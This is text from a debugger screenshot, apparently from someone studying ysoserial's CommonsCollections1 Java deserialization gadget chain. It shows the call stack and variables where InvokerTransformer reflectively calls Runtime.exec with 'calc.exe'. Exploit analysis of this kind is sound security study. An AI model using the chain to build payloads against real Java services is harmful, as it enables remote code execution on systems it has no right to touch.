 Debug: CommonsCollections1
Debugger Console
"main"@1 in group "main": RUNNING
transform:125, InvokerTransformer (org.apache.commons.collections.functors)
transform:122, ChainedTransformer (org.apache.commons.collections.functors)
checkSetValue:169, TransformedMap (org.apache.commons.collections.map)
setValue:191, AbstractInputCheckedMapDecorator$MapEntry (org.apache.commons.collectio
main:35, commons_collections1 (ysoserial)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {InvokerTransformer@499}
p input = {Runtime@581}
cls = {Class@92} "class java.lang.Runtime" ... Navigate
method = {Method@586} "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException"
this.iParamTypes = {Class[1]@583}
0 = {Class@255} "class java.lang.String" ... Navigate
this.iArgs = {Object[1]@584}
0 = "calc.exe"
this.iMethodName = "exec"